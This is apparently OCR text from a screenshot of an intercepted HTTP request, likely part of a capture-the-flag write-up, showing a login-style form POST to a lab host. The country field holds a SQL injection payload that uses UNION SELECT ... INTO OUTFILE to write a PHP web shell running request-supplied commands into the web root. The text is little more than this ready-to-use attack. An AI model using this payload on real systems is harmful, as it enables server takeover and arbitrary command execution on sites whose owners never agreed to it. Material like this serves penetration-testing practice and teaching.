 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=b2427816e986ddd771f9d82cf15d7a8c
13 Upgrade-Insecure-Requests: 1
14
15 username=aiman3&country=Afganistan' UNION ALL SELECT '<?php system($_REQUEST["cmd"]);?>' INTO
OUTFILE '/var/www/html/cmd.php'-- -